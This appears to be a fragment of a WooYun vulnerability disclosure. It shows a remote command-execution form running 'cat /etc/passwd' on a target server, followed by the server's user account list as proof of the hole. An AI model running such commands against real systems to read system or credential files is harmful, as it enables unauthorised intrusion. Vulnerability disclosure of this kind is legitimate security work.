 CMD: cat /etc/passwd Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
www.wooyun.org